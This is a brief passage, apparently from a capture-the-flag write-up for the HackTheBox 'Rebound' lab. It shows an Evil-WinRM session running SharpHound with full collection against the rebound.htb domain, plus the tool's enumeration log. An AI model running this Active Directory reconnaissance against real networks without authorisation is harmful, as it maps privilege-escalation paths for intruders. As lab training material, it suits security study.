 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\SharpHound.exe -c All -d rebound.htb
2023-09-13T10:31:14.6602407-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-09-13T10:31:14.8477148-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Contain
er, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-13T10:31:14.8789907-07:00|INFORMATION|Initializing SharpHound at 10:31 AM on 9/13/2023
2023-09-13T10:31:15.2657747-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps,
DCOM, SPNTargets, PSRemote
2023-09-13T10:31:15.4376879-07:00|INFORMATION|Beginning LDAP search for rebound.htb
2023-09-13T10:31:15.5001182-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-13T10:31:15.5001182-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-13T10:31:45.5116863-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-09-13T10:32:00.0513736-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-13T10:32:00.0826255-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-13T10:32:00.2388808-07:00|INFORMATION|Status: 104 objects finished (+104 2.363636)/s -- Using 45 MB RAM
2023-09-13T10:32:00.2388808-07:00|INFORMATION|Enumeration finished in 00:00:44.8076504
2023-09-13T10:32:00.3639650-07:00|INFORMATION|Saving cache with stats: 63 ID to type mappings.
63 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-13T10:32:00.3951379-07:00|INFORMATION|SharpHound Enumeration Completed at 10:32 AM on 9/13/2023! Happy Graphing!